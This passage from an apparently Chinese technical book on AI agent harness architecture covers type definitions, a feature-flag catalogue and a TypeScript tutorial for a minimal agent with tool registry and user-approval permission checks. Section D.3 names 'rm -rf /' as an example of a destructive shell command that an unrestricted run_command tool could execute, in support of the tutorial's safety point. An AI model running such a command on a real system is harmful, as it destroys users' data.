mainLoopModel | 模型设置类型 | 主循环使用的模型 |
设计要点: DeepImmutable 包裹只覆盖纯数据字段。包含函数类型的字段 (如 tasks、mcp) 排除在外。这是 TypeScript 不可变性的实用折中。
B.6 HookEvent
位置: Hook 类型定义模块
Hook 系统的事件类型,允许在工具调用的各个生命周期阶段插入自定义逻辑。
| 核心字段 | 类型 | 为什么需要 |
|---|---|---|
HookEvent | 16 种事件联合 | 覆盖从 SessionStart 到 PostToolUse 的完整生命周期 |
callback | (input, toolUseID, abort, ...) => Promise<HookJSONOutput> | Hook 的实际执行逻辑 |
timeout? | number | 防止 Hook 无限阻塞 |
matcher? | string | 匹配条件,如 "Bash(git *)" 只对特定工具+参数触发 |
permissionBehavior? | 'allow' | 'deny' | 'ask' | 'passthrough' | Hook 可以直接做出权限决策,优先级最高 |
updatedInput? | Record<string, unknown> | Hook 可以修改工具的输入参数 |
additionalContext? | string | 注入到模型上下文的额外信息 |
16 种 Hook 事件: PreToolUse / PostToolUse / PostToolUseFailure / UserPromptSubmit / SessionStart / Setup / SubagentStart / PermissionDenied / PermissionRequest / Notification / Elicitation / ElicitationResult / CwdChanged / FileChanged / WorktreeCreate
B.7 MCPServerConfig
位置: MCP 类型定义模块
MCP 服务器连接配置,支持 6 种传输协议。
| 核心字段 | 类型 | 为什么需要 |
|---|---|---|
type | 'stdio' | 'sse' | 'http' | 'ws' | 'sdk' | ... | 判别联合标签,决定使用哪种传输协议 |
command / args | string / string[] | stdio 模式的启动命令和参数 |
url | string | sse/http/ws 模式的端点 URL |
oauth? | 嵌套对象 | OAuth 认证配置 (clientId, callbackPort 等) |
scope | 配置作用域类型 | 配置来源 (local/user/project/enterprise/...) |
连接状态: connected / failed / needsAuth / pending / disabled。已连接状态包含 capabilities (服务器能力声明) 和 cleanup (断开清理回调)。
B.8 Task
位置: 任务系统模块
后台任务系统,统一管理所有类型的异步工作。
| 核心字段 | 类型 | 为什么需要 |
|---|---|---|
TaskType | 7 种联合 | local_bash / local_agent / remote_agent / in_process_teammate / local_workflow / monitor_mcp / dream |
TaskStatus | 5 种联合 | pending / running / completed / failed / killed |
id | string | 带类型前缀的唯一 ID |
outputFile | string | 输出文件路径,用于进程间通信 |
kill() | (taskId, setAppState) => Promise<void> | 终止任务的统一接口 |
ID 生成规则: 类型前缀 + 8 位随机字符。36^8 约 2.8 万亿种组合,足以抵抗暴力猜测。
B.9 PermissionResult
位置: 权限类型定义模块
权限系统的核心决策类型。
| 核心字段 | 类型 | 为什么需要 |
|---|---|---|
behavior | 'allow' | 'deny' | 'ask' | 'passthrough' | 四种决策行为;passthrough 表示交给通用权限逻辑处理 |
updatedInput? | Input | allow/ask 决策可以修改工具输入 (如路径规范化) |
message | string | deny/ask 时的原因说明 / 权限请求消息 |
decisionReason | 判别联合 | 记录决策原因:命中规则 / 权限模式 / Hook / 分类器等 11 种 |
suggestions? | PermissionUpdate[] | 建议的权限规则更新,UI 可一键应用 |
pendingClassifierCheck? | 对象 | 异步分类器正在检查中,UI 先显示再等结果 |
PermissionMode (7 种): default (逐个询问) / plan (只读) / acceptEdits (允许编辑) / bypassPermissions (全放行) / dontAsk (静默拒绝) / auto (LLM 分类器判定) / bubble (向父级传递)
B.10 AgentDefinition
位置: Agent 定义加载模块
Agent 定义描述了一个可被调用的子 Agent 的完整配置。
| 核心字段 | 类型 | 为什么需要 |
|---|---|---|
agentType | string | 唯一标识名,同名 Agent 按优先级覆盖 |
whenToUse | string | 使用场景描述,供模型判断何时调用此 Agent |
tools? / disallowedTools? | string[] | 工具白名单/黑名单,限制 Agent 能力范围 |
model? | string | 使用的模型 (或 'inherit' 继承父级) |
permissionMode? | PermissionMode | Agent 专属权限模式 |
isolation? | 'worktree' | 'remote' | 隔离模式:独立 git 工作树或远程执行 |
source | 'built-in' | SettingSource | 'plugin' | 来源,决定覆盖优先级 |
getSystemPrompt | 函数 | 获取系统提示词;内置 Agent 支持动态生成 |
覆盖优先级 (高 -> 低): policySettings > flagSettings > projectSettings > userSettings > plugin > built-in
Appendix C: Feature Flag 完整清单
三类 Flag:编译时 (bundler 宏,死代码消除)、运行时 (远程下发,不需要发新版本即可开关功能)、环境变量 (启动时读取)。
C.1 编译时 Feature Flag
通过编译时宏在构建时决定代码是否存在。外部发布版大多数内部专用 flag 为 false,相关代码被完全消除。
权限与安全
| Flag | 用途 |
|---|---|
| BASH_CLASSIFIER | Bash 命令安全分类器,用 LLM 判定命令是否安全 |
| TRANSCRIPT_CLASSIFIER | Auto 模式安全分类器,基于完整对话上下文判定 |
| ANTI_DISTILLATION | 反蒸馏保护,注入虚假工具防止模型蒸馏 |
| NATIVE_CLIENT_ATTESTATION | 原生客户端认证 (设备信任) |
| POWERSHELL_AUTO_MODE | PowerShell 自动模式支持 |
| TREE_SITTER_BASH | Tree-sitter Bash 解析器 (替代旧解析器) |
| TREE_SITTER_BASH_SHADOW | Tree-sitter 影子模式 (新旧解析器对比验证) |
Agent 系统
| Flag | 用途 |
|---|---|
| BUILTIN_EXPLORE_PLAN_AGENTS | 内置 Explore/Plan Agent |
| VERIFICATION_AGENT | 验证 Agent (计划执行后自动验证) |
| COORDINATOR_MODE | Coordinator 模式,主 Agent 充当任务协调器 |
| FORK_SUBAGENT | Fork 模式子 Agent,快速克隆当前上下文 |
| AGENT_MEMORY_SNAPSHOT | Agent 记忆快照,从项目快照初始化记忆 |
| AGENT_TRIGGERS | 定时触发器 (cron),允许定时执行 Agent |
| AGENT_TRIGGERS_REMOTE | 远程定时触发器,支持远程事件驱动 |
助手模式
| Flag | 用途 |
|---|---|
| ASSISTANT_MODE | 助手模式核心 (集成的完整助手体验) |
| ASSISTANT_BRIEF | 助手模式简要视图 |
| ASSISTANT_CHANNELS | 多渠道支持 (Telegram/iMessage 等) |
| ASSISTANT_DREAM | Dream 功能 (后台自主思考) |
| ASSISTANT_GITHUB_WEBHOOKS | GitHub Webhook 集成 (PR 订阅) |
| ASSISTANT_PUSH_NOTIFICATION | 推送通知 |
| PROACTIVE | 主动模式 (定时器驱动的后台任务执行) |
| AWAY_SUMMARY | 离开摘要,用户不活跃时自动生成对话摘要 |
上下文压缩
| Flag | 用途 |
|---|---|
| CACHED_MICROCOMPACT | 缓存友好的微压缩,保持 prompt cache 前提下裁剪 |
| CONTEXT_COLLAPSE | 渐进式上下文折叠,旧消息替换为占位符 |
| HISTORY_SNIP | 模型可主动裁剪旧消息 |
| REACTIVE_COMPACT | 响应式压缩,实时监控上下文增长率 |
| COMPACTION_REMINDERS | 压缩时保留提醒信息 |
远程与桥接
| Flag | 用途 |
|---|---|
| BRIDGE_MODE | 远程桥接模式 (远程控制) |
| REMOTE_AUTO_CONNECT | 远程自动连接 |
| REMOTE_MIRROR | 远程镜像模式,出站事件转发 |
| REMOTE_SETUP | 远程设置命令 |
| DIRECT_CONNECT | 直接连接模式 |
| SSH_REMOTE | SSH 远程连接支持 |
工具与 MCP
| Flag | 用途 |
|---|---|
| COMPUTER_USE_MCP | Computer Use MCP (macOS 桌面控制) |
| MONITOR_TOOL | Monitor 工具,后台监控 MCP 服务器 |
| MCP_RICH_OUTPUT | MCP 富文本输出渲染 |
| MCP_SKILLS | MCP Skill 发现 (从 MCP 资源加载 Skill) |
| WEB_BROWSER_TOOL | Web 浏览器工具 (嵌入式浏览器) |
| REVIEW_ARTIFACT | 代码审查制品工具 |
| TERMINAL_PANEL | 终端面板 (嵌入式终端捕获) |
记忆与 Skill
| Flag | 用途 |
|---|---|
| EXTRACT_MEMORIES | 自动记忆提取,turn 结束时提取有价值信息 |
| TEAM_MEMORY | 团队记忆 (跨 Agent 共享记忆文件) |
| MEMORY_SHAPE_TELEMETRY | 记忆形状遥测,分析记忆文件结构 |
| EXPERIMENTAL_SKILL_SEARCH | 实验性远程 Skill 索引与搜索 |
| SKILL_IMPROVEMENT | Skill 自动改进建议 |
| BUILDING_APPS_SKILL | 构建应用相关内置 Skill |
| RUN_SKILL_GENERATOR | Skill 生成器运行支持 |
| TEMPLATES | 模板系统 |
UI 与交互
| Flag | 用途 |
|---|---|
| VOICE_MODE | 语音模式 (语音输入/输出) |
| COMPANION | 伴侣功能 (UI 装饰性精灵) |
| AUTO_THEME | 自动主题切换,跟随系统深色/浅色模式 |
| MESSAGE_ACTIONS | 消息操作 (键盘快捷键操作消息) |
| HISTORY_PICKER | 历史消息选择器 UI |
| QUICK_SEARCH | 快速搜索 (键盘触发) |
| NATIVE_CLIPBOARD_IMAGE | 原生剪贴板图片粘贴 |
遥测与调试
| Flag | 用途 |
|---|---|
| ENHANCED_TELEMETRY_BETA | 增强遥测 Beta (含性能追踪) |
| PERFORMANCE_TRACING | 性能追踪 |
| SHOT_STATS | Shot 分布统计 (zero-shot/few-shot 分析) |
| SLOW_OPERATION_LOGGING | 慢操作日志记录 |
| HARD_FAIL | 硬失败模式,警告升级为致命错误 |
| DUMP_SYSTEM_PROMPT | 导出系统提示词 |
| BREAK_CACHE_COMMAND | 缓存中断命令,调试 prompt cache |
| OVERFLOW_TEST_TOOL | 溢出测试工具 |
性能与 API
| Flag | 用途 |
|---|---|
| TOKEN_BUDGET | Token 预算管理,控制工具结果的 token 消耗 |
| FILE_PERSISTENCE | 大工具结果写入磁盘 |
| PROMPT_CACHE_BREAK_DETECTION | Prompt Cache 断裂检测与诊断 |
| CONNECTOR_TEXT | Connector Text 内容块 (API beta) |
| ULTRATHINK | 超级思考模式 (默认启用 thinking) |
| ULTRAPLAN | 远程大规模计划执行 |
| UNATTENDED_RETRY | 无人值守重试 (429/529 自动重试) |
| STREAMLINED_OUTPUT | 精简输出模式 |
部署与系统
| Flag | 用途 |
|---|---|
| BG_SESSIONS | 后台会话 |
| DAEMON | 守护进程模式 |
| BYOC_ENVIRONMENT_RUNNER | BYOC 环境运行器 |
| SELF_HOSTED_RUNNER | 自托管运行器 |
| LOCAL_SERVICE_DISCOVERY | 本地服务发现协议注册 |
| UDS_INBOX | Unix Domain Socket 收件箱 (进程间消息) |
| WORKFLOW_SCRIPTS | 工作流脚本系统 |
| HOOK_PROMPTS | Hook 可向用户提问 |
| COMMIT_ATTRIBUTION | 提交归因,追踪 AI 辅助代码变更 |
| ABLATION_BASELINE | A/B 测试基线模式 |
| ALLOW_TEST_VERSIONS | 允许安装测试版本 |
| DOWNLOAD_USER_SETTINGS | 下载远程用户设置 (同步读取端) |
| UPLOAD_USER_SETTINGS | 上传用户设置 (同步写入端) |
| NEW_INIT | 新版初始化命令 |
共计约 89 个编译时 Flag。
C.2 运行时 Feature Flag (远程下发)
通过远程配置平台下发,不需要发新版本即可开关功能。
通过缓存读取函数(可能返回缓存旧值)或阻塞读取函数(阻塞等待最新值)获取。
核心功能门控
| Flag 类别 | 用途 |
|---|---|
| Channel 功能 | Channels 功能可用性门控 |
| Channel 权限 | Channel 权限功能门控 |
| 自动记忆 | 自动记忆功能门控 |
| 自动记忆备选 | 自动记忆备选门控 |
| 记忆附加 | 记忆附加功能门控 |
| 团队记忆 | 团队记忆功能门控 |
| 会话记忆 | 会话记忆功能门控 |
| 验证 Agent | 验证 Agent + Todo 证据门控 |
| 内置 Agent | 内置 Explore/Plan Agent 门控 |
API 与性能
| Flag 类别 | 用途 |
|---|---|
| 文件持久化 | 文件持久化配置 |
| 一次性密钥 | One-Time-Key 插槽功能 |
| 深度思考 | Ultrathink 模式门控 |
| JSON 工具 | JSON 工具模式门控 |
| 文件增强 | 文件写入/编辑增强 |
| 归因 header | 提交归因 header 门控 |
| Token 预算 | Token 预算相关配置 |
远程与桥接
| Flag 类别 | 用途 |
|---|---|
| 远程桥接 | 远程 Bridge 功能门控 |
| 远程镜像 | 远程镜像模式门控 |
| REPL Bridge V2 | REPL Bridge V2 门控 |
| 远程自动连接 | 远程自动连接门控 |
| 远程设置 | 远程设置命令门控 |
| 远程后端 | 远程 TUI 后端门控 |
| 系统初始化 | Bridge 系统初始化门控 |
| 多会话 | 远程多会话门控 |
助手模式与语音
| Flag 类别 | 用途 |
|---|---|
| 助手简要模式 | 助手简要模式门控 |
| 语音紧急关闭 | 语音模式紧急关闭 (true = 禁用) |
| 语音识别增强 | 语音识别增强模型门控 |
| 远程触发器 | 远程触发器门控 |
分类器与权限
| Flag 类别 | 用途 |
|---|---|
| Auto 模式配置 | Auto 模式配置 (enabled/opt-in/disabled) |
| 解析器影子模式 | Tree-sitter 影子模式门控 |
| 破坏性命令警告 | 破坏性命令警告门控 |
| 反蒸馏配置 | 反蒸馏虚假工具注入配置 |
UI 与体验
| Flag 类别 | 用途 |
|---|---|
| 提示建议 | 提示建议功能门控 |
| 终端侧边栏 | 终端侧边栏门控 |
| 终端面板 | 终端面板运行时门控 |
| 特殊 UI 模式 | 特殊 UI 模式 |
| 剪贴板图片 | 原生剪贴板图片门控 |
| 插件推荐 | 插件提示推荐门控 |
| 即时模型命令 | 即时模型命令门控 |
工具与 Agent
| Flag 类别 | 用途 |
|---|---|
| 工具严格模式 | 工具严格模式门控 |
| 子 Agent 精简 | 子 Agent 精简配置 (kill switch) |
| 自动后台 Agent | 自动后台 Agent 门控 |
| Agent 列表 | Agent 列表附加门控 |
| 工具搜索增强 | 工具搜索增强门控 |
| Agent 集群 | Agent Swarm 门控 |
| Skill 改进 | Skill 改进门控 |
压缩与上下文
| Flag 类别 | 用途 |
|---|---|
| 响应式压缩 | 响应式压缩门控 |
| 记忆提取频率 | 记忆提取频率配置 |
| 附件配置 | 附件相关配置 |
| 会话修剪 | 会话存储修剪门控 |
| 消息处理 | 消息处理相关配置 |
其他
| Flag 类别 | 用途 |
|---|---|
| Prompt Cache TTL | Prompt Cache 1h TTL 白名单 |
| 轮询间隔 | Bridge 轮询间隔配置 |
| Keep-Alive 配置 | ECONNRESET 时禁用 Keep-Alive |
| 流式降级 | 禁用流式到非流式降级 |
| 设置同步 | 设置同步门控 |
| Fast 模式 | Fast 模式门控 |
| 服务发现 | 本地服务发现运行时门控 |
| 浏览器自动启用 | Chrome 自动启用门控 |
| 浏览器 MCP | Chrome MCP 服务器门控 |
| 增强追踪 | 增强遥测追踪门控 |
| MCP 指令 | MCP 指令 delta 门控 |
| 后台刷新节流 | 后台刷新节流毫秒数 |
| 远程模型配置 | 远程大规模计划使用的模型配置 |
共计 60+ 个运行时 Flag。
C.3 环境变量 Flag
以 AGENT_ 前缀,启动时通过 shell 环境读取。
API 与后端
| 环境变量 | 类型 | 用途 |
|---|---|---|
AGENT_API_BASE_URL | string | 自定义 API 基础 URL |
AGENT_USE_BEDROCK | boolean | 使用 Amazon Bedrock |
AGENT_USE_VERTEX | boolean | 使用 Google Vertex AI |
AGENT_USE_FOUNDRY | boolean | 使用 Foundry |
AGENT_SKIP_BEDROCK_AUTH | boolean | 跳过 Bedrock 认证 |
AGENT_SKIP_VERTEX_AUTH | boolean | 跳过 Vertex AI 认证 |
AGENT_SKIP_FOUNDRY_AUTH | boolean | 跳过 Foundry 认证 |
AGENT_MAX_RETRIES | number | API 最大重试次数 |
AGENT_MAX_OUTPUT_TOKENS | number | 最大输出 token 数 |
AGENT_EXTRA_BODY | JSON | API 请求体额外参数 |
AGENT_EXTRA_METADATA | JSON | API 请求元数据额外参数 |
AGENT_UNATTENDED_RETRY | boolean | 无人值守自动重试 429/529 |
AGENT_DISABLE_THINKING | boolean | 禁用 extended thinking |
AGENT_DISABLE_ADAPTIVE_THINKING | boolean | 禁用自适应思考 |
AGENT_DISABLE_NONSTREAMING_FALLBACK | boolean | 禁用非流式降级 |
AGENT_ADDITIONAL_PROTECTION | string | 额外安全保护配置 |
远程与部署
| 环境变量 | 类型 | 用途 |
|---|---|---|
AGENT_REMOTE | boolean | 远程模式标识 |
AGENT_REMOTE_SESSION_ID | string | 远程会话 ID |
AGENT_CONTAINER_ID | string | 容器 ID |
AGENT_REMOTE_MEMORY_DIR | string | 远程模式记忆目录路径 |
AGENT_ENTRYPOINT | string | 入口标识 (cli/sdk-ts/sdk-py/local-agent/desktop) |
功能开关
| 环境变量 | 类型 | 用途 |
|---|---|---|
AGENT_SIMPLE | boolean | 简单模式 (--bare),禁用高级功能 |
AGENT_PROACTIVE | boolean | 启用主动模式 |
AGENT_COORDINATOR_MODE | boolean | 启用 Coordinator 模式 |
AGENT_VERIFY_PLAN | boolean | 启用计划验证 |
AGENT_DISABLE_AUTO_MEMORY | boolean | 禁用自动记忆 |
AGENT_BUBBLEWRAP | boolean | 启用 Bubblewrap 沙箱 |
AGENT_ENABLE_PROMPT_SUGGESTION | boolean | 启用提示建议 |
会话与输出
| 环境变量 | 类型 | 用途 |
|---|---|---|
AGENT_RESUME_INTERRUPTED_TURN | boolean | 恢复被中断的 turn |
AGENT_EXIT_AFTER_FIRST_RENDER | boolean | 首次渲染后退出 (测试用) |
AGENT_STREAMLINED_OUTPUT | boolean | 精简输出格式 |
AGENT_MESSAGING_SOCKET | string | UDS 消息传递 Socket 路径 |
AGENT_ABLATION_BASELINE | boolean | 消融实验模式 |
性能与插件
| 环境变量 | 类型 | 用途 |
|---|---|---|
AGENT_AUTO_COMPACT_WINDOW | number | 自动压缩 token 窗口阈值 |
AGENT_BLOCKING_LIMIT_OVERRIDE | number | 阻塞限制覆盖 |
AGENT_FRAME_TIMING_LOG | string | 帧时序日志路径 |
AGENT_SYNC_PLUGIN_INSTALL | boolean | 同步安装插件 (阻塞启动) |
AGENT_SYNC_PLUGIN_INSTALL_TIMEOUT_MS | number | 同步插件安装超时 |
共计 41 个环境变量。
C.4 Flag 交互关系
双重门控模式
许多功能同时受编译时 + 运行时 Flag 控制。编译时决定代码是否存在,运行时决定是否激活:
// 语音模式:三重门控
COMPILE_FLAG('VOICE_MODE') // 代码是否包含
+ runtime_voice_killswitch // 紧急关闭开关
+ hasVoiceAuth() // 运行时认证
// 安全分类器:双重门控
COMPILE_FLAG('TRANSCRIPT_CLASSIFIER') // 分类器代码是否包含
+ runtime_auto_mode_config // Auto 模式配置
// 记忆提取:三重门控
COMPILE_FLAG('EXTRACT_MEMORIES') // 记忆提取代码是否包含
+ runtime_memory_gate // 运行时门控
+ ENV_DISABLE_AUTO_MEMORY // 环境变量禁用
互斥关系
USE_BEDROCK <=> USE_VERTEX // 二选一
SIMPLE = true => 禁用自定义 Agent、高级工具、Coordinator
内部/外部构建差异
同一份代码库通过编译时宏编译出功能集不同的版本:
- 外部构建: 助手模式/语音模式/桥接模式/协调器模式/团队记忆等 = false
- 内部构建: 所有 Flag 可用,内部用户标识启用
Appendix D: 从零构建 Mini Agent Harness
前面的章节拆解了该 Agent 系统这座大厦的每一根梁柱。现在我们自己动手盖一间小屋——不是一次性贴出 100 行代码,而是逐步构建,每一步解决一个具体问题。
D.1 最简 Agent Loop:10 行
要解决什么问题
Agent 的本质是什么?剥去所有复杂性后,核心只剩一个循环:把用户的话发给 LLM,如果 LLM 要求调用工具就执行工具,把结果送回去,直到 LLM 不再要求工具调用。
这就是该系统查询引擎中作为 AsyncGenerator 循环运转的核心逻辑,只不过它被包裹在错误恢复、自动压缩、流式输出等十几层额外机制中。让我们先抓住骨架。
实现(保存为 mini-agent.ts)
// mini-agent.ts -- 需要: npm install @anthropic-ai/sdk
// 运行: ANTHROPIC_API_KEY=sk-... npx tsx mini-agent.ts "你的问题"
import Anthropic from "@anthropic-ai/sdk";
const client = new Anthropic();
const messages: Anthropic.MessageParam[] = [
{ role: "user", content: process.argv[2] || "当前目录有什么文件?" },
];
for (let turn = 0; turn < 10; turn++) {
const res = await client.messages.create({
model: "your-preferred-model",
max_tokens: 4096,
system: "You are a helpful assistant.",
messages,
});
// 没有工具调用 → 输出文本,结束
if (res.stop_reason === "end_turn") {
for (const b of res.content) if (b.type === "text") console.log(b.text);
break;
}
}
这 10 行代码就是一个能对话的 Agent 骨架。但它有一个致命缺陷:没有工具。LLM 只能说话,不能做事。stop_reason 永远是 end_turn,循环只跑一轮。
D.2 加上工具注册:+15 行
要解决什么问题
Agent 之所以不同于聊天机器人,在于它能采取行动。但行动需要结构化描述——LLM 需要知道有哪些工具可用、每个工具接受什么参数。
该系统的工具核心接口定义了 20+ 个字段的工具接口,外加按名称查找的运行时查找。我们只取最核心的五个字段。
新增代码
在 const client 之前,加入工具注册:
import { execSync } from "child_process";
import { readFileSync } from "fs";
type ToolDef = {
name: string;
description: string;
input_schema: Record<string, unknown>;
execute: (input: Record<string, unknown>) => string;
requiresApproval: boolean; // 后面用到
};
const registry = new Map<string, ToolDef>();
const register = (t: ToolDef) => registry.set(t.name, t);
register({
name: "read_file",
description: "Read a file at the given path.",
input_schema: {
type: "object",
properties: { file_path: { type: "string" } },
required: ["file_path"],
},
execute: (input) => {
try { return readFileSync(input.file_path as string, "utf-8"); }
catch (e) { return `Error: ${(e as Error).message}`; }
},
requiresApproval: false,
});
register({
name: "run_command",
description: "Execute a shell command and return output.",
input_schema: {
type: "object",
properties: { command: { type: "string" } },
required: ["command"],
},
execute: (input) => {
try {
return execSync(input.command as string, { encoding: "utf-8", timeout: 10000 });
} catch (e) { return `Error: ${(e as Error).message}`; }
},
requiresApproval: true,
});
registry 是一个 Map<string, ToolDef>——和该系统的工具查找逻辑本质相同,只不过后者还支持 alias 和动态注册。
现在 LLM 知道有工具可用了,但工具调用后的结果还没送回去。我们需要补上循环的后半段。
D.3 加上结果处理:+15 行
要解决什么问题
LLM 返回 stop_reason: "tool_use" 时,响应体里包含 tool_use 块——每个块指定工具名、参数和一个唯一 ID。我们需要:执行工具、收集结果、以 tool_result 格式送回。
该系统中这对应查询引擎的循环体:识别 tool_use 块 -> 查找工具 -> 执行 tool.call() -> 把 ToolResultBlockParam 追加到消息历史。
修改后的循环
替换原来的 for 循环:
const tools = [...registry.values()].map(t => ({
name: t.name, description: t.description, input_schema: t.input_schema,
}));
for (let turn = 0; turn < 10; turn++) {
const res = await client.messages.create({
model: "your-preferred-model",
max_tokens: 4096,
system: "You are a helpful assistant. Use tools when needed.",
tools: tools as Anthropic.Tool[],
messages,
});
if (res.stop_reason === "end_turn") {
for (const b of res.content) if (b.type === "text") console.log(b.text);
break;
}
if (res.stop_reason === "tool_use") {
messages.push({ role: "assistant", content: res.content });
const results: Anthropic.ToolResultBlockParam[] = [];
for (const b of res.content) {
if (b.type !== "tool_use") continue;
const tool = registry.get(b.name);
const result = tool
? tool.execute(b.input as Record<string, unknown>)
: `Unknown tool: ${b.name}`;
console.log(`[Tool] ${b.name} → ${result.slice(0, 80)}...`);
results.push({ type: "tool_result", tool_use_id: b.id, content: result });
}
messages.push({ role: "user", content: results });
}
}
现在 Agent 能真正工作了——LLM 请求读文件,我们读并返回内容,LLM 基于内容做分析。但有一个严重的安全漏洞:run_command 可以执行任意 shell 命令,包括 rm -rf /。
D.4 加上权限检查:+10 行
要解决什么问题
Chapter 22 讲了安全优先原则:不确定就问。run_command 是高风险操作——我们不能让 LLM 自己决定是否执行,需要人类确认。
该系统的权限系统支持三种决策行为(allow/deny/ask)、五种权限模式、风险分级和配置文件规则。我们只实现最核心的一层:按 requiresApproval 标志决定是否询问用户。
新增代码
在 registry 定义之后、循环之前,加入:
import * as readline from "readline";
async function checkPermission(tool: ToolDef, input: Record<string, unknown>): Promise<boolean> {
if (!tool.requiresApproval) return true;
const rl = readline.createInterface({ input: process.stdin, output: process.stdout });
return new Promise(resolve => {
const desc = tool.name === "run_command" ? `command: ${input.command}` : tool.name;
rl.question(`[Permission] Allow ${desc}? (y/n): `, answer => {
rl.close();
resolve(answer.trim().toLowerCase() === "y");
});
});
}
然后修改循环中工具执行的部分,把直接调用改为先检查权限:
const tool = registry.get(b.name);
if (!tool) {
results.push({ type: "tool_result", tool_use_id: b.id, content: `Unknown tool: ${b.name}` });
continue;
}
const allowed = await checkPermission(tool, b.input as Record<string, unknown>);
const result = allowed ? tool.execute(b.input as Record<string, unknown>) : "Permission denied by user.";
现在用户可以拒绝危险命令了。但和该系统相比,我们的权限检查是同步阻塞的——等待用户输入时整个 Agent 停住。该系统的权限弹窗是异步的,用户思考期间 Agent 可以继续其他工作。这是单线程和异步架构的本质差异。
D.5 完成:约 50 行核心逻辑
四步走完,我们的 mini Agent 具备了:
- 消息循环——对应查询引擎的 AsyncGenerator
- 工具注册与发现——对应工具核心接口 + 名称查找
- 工具执行与结果收集——对应各工具模块的 call()
- 基本权限检查——对应权限系统
核心模式和该系统完全一致:不断调用 LLM,直到它不再请求工具调用。
while (LLM 返回 tool_use) {
对每个 tool_use → 查找工具 → 检查权限 → 执行 → 收集结果
将结果追加到消息历史
再次调用 LLM
}
D.6 差距在哪里:从玩具到生产
我们的 50 行和该系统的十几万行之间,差距不在于「功能多少」,而在于**「失败时怎么办」和「规模大了怎么办」**。按优先级排序:
P0:没有它就不能上线
流式输出。我们等 API 返回完整响应后才显示。用户等 30 秒看到一大段文字弹出。修复方向:client.messages.stream() + for await 逐 token 处理。该系统将查询函数本身定义为 AsyncGenerator,所有消费者通过 for await 获取流式事件。
错误恢复。API 超时、429 限流、500 服务端错误——我们全部直接崩溃。该系统定义了最大输出 token 恢复限制为 3 次,包括触发 reactive compact 来释放空间。最简修复是指数退避重试:
async function withRetry<T>(fn: () => Promise<T>, maxRetries = 3): Promise<T> {
for (let i = 0; i < maxRetries; i++) {
try { return await fn(); }
catch (e) {
if (i === maxRetries - 1) throw e;
await new Promise(r => setTimeout(r, Math.min(1000 * 2 ** i, 10000)));
}
}
throw new Error("unreachable");
}
上下文管理。对话历史超过模型窗口时我们直接报错。该系统通过自动压缩模块在接近上限时自动压缩——保留 20K tokens 余量,将历史摘要化后继续工作。
P1:没有它用户会流失
成本追踪。LLM 按 token 计费,用户需要知道每次会话花了多少钱。该系统的成本追踪模块追踪 input/output/cache 各类 token 和美元成本,按模型分类统计。
子 Agent 隔离。单线程 Agent 无法同时做多件事。该系统通过 fork 运行函数创建隔离的子 Agent,文件缓存克隆、UI 回调置空、状态独立,只共享 prompt cache。
权限规则引擎。我们的 boolean requiresApproval 太粗糙。该系统支持 glob 模式匹配(allow: ["read_file:*"])、风险分级(LOW / MEDIUM / HIGH)、五种权限模式切换。
P2:没有它也能用,有了它竞争力翻倍
Prompt 缓存优化。保持系统提示和工具定义的字节级一致性,复用缓存安全参数,甚至统一 fork 前缀占位文本。一个每天运行数百万次的 Agent,缓存优化直接影响运营成本。
记忆系统。跨会话的持久记忆,包括自动提取和后台整合(Dream)。五层 AGENT.md 配置覆盖、四种记忆类型、LLM 驱动的检索。
可扩展工具协议。MCP 协议动态加载第三方工具,而非硬编码。Skills 用 Markdown 教 Agent 新工作流。Hooks 在关键节点注入自定义策略。
D.7 一个有趣的对照
把我们的 mini Agent 和该系统放在一起:
| 维度 | Mini Agent | 生产级系统 |
|---|---|---|
| 核心循环 | for + if (stop_reason) | AsyncGenerator + yield 多类型事件 |
| 工具查找 | Map.get(name) | 名称查找 + alias + 动态注册 |
| 权限模型 | boolean requiresApproval | 三层防线 + 五种模式 + 风险分级 |
| 错误处理 | 崩溃 | 重试 + reactive compact + 断路器 |
| 上下文管理 | 无 | auto-compact + session memory + blocking limit |
| 子任务 | 无 | fork 隔离 + Mailbox 通信 + Task 注册 |
| 成本 | 不追踪 | 按模型分类的 token/USD 追踪 |
| 缓存 | 无 | 缓存安全参数 + 字节级一致前缀 |
| 记忆 | 无 | 五层配置 + 四种类型 + Dream 整合 |
| 可观测性 | console.log | 结构化事件 + OTel + 成本 counter |
两者的骨架完全一致——都是「LLM 循环 + 工具回调」。所有差异都是对同一类问题的不同深度回答:失败时怎么办、规模大了怎么办、长期运行怎么办。
理解 mini Agent 的四个组件,你就理解了 Agent 的本质。理解该系统在这个骨架上添加的每一层,你就理解了什么叫「生产级」。两者之间的距离,就是软件工程这门手艺要解决的全部问题。
思考题
我们的 mini Agent 的
checkPermission是同步阻塞的——等待用户输入时循环停住。如何改造为异步非阻塞,让 Agent 在等待用户确认一个工具的同时继续处理其他工具调用?添加一个简易的上下文管理:在每轮循环开始前估算消息总 token 数(可以用字符数 / 4 粗略近似),超过阈值时将历史消息替换为 LLM 生成的摘要。思考:摘要请求本身也消耗 token,如何避免「压缩成本超过压缩收益」的陷阱?
尝试给 mini Agent 添加一个最简单的记忆系统:在
~/.mini-agent/memory.json中保存 key-value 对,新增一个save_memory工具和一个recall_memory工具。运行几次后思考:没有 Dream 式的整合机制,记忆文件会如何退化?
参考文献 (Bibliography)
本参考文献收录了与 AI Agent 架构、工具使用、多智能体协作和 Harness 工程相关的关键资料。按类别分组,每条附简要说明。
一、学术论文
| 作者 | 标题 | 年份 | 说明 |
|---|---|---|---|
| Yao, S. et al. | ReAct: Synergizing Reasoning and Acting in Language Models | 2022 | 提出 Reasoning + Acting 交替范式,奠定了 Agent Loop "思考-行动-观察" 循环的理论基础 |
| Schick, T. et al. | Toolformer: Language Models Can Teach Themselves to Use Tools | 2023 | 证明 LLM 可自主学习何时及如何调用外部工具,是 Tool Use 研究的里程碑 |
| Wei, J. et al. | Chain-of-Thought Prompting Elicits Reasoning in Large Language Models | 2022 | 提出思维链提示法,揭示逐步推理对复杂任务的关键作用,影响了 Extended Thinking 机制的设计 |
| Wang, X. et al. | Self-Consistency Improves Chain of Thought Reasoning in Language Models | 2022 | 提出自一致性采样策略,通过多路推理取最一致结果提升可靠性,与多 Agent 验证思路呼应 |
| Shinn, N. et al. | Reflexion: Language Agents with Verbal Reinforcement Learning | 2023 | 提出基于语言反思的 Agent 自我改进机制,与 Dream 系统的"后台反思"理念相通 |
| Park, J. S. et al. | Generative Agents: Interactive Simulacra of Human Behavior | 2023 | 构建了拥有记忆流、反思和规划能力的生成式 Agent 社会模拟,是多 Agent 记忆系统的重要参考 |
| Sumers, T. R. et al. | Cognitive Architectures for Language Agents | 2023 | 提出 Language Agent 的认知架构分类框架(感知-记忆-行动),为 Harness 设计提供理论视角 |
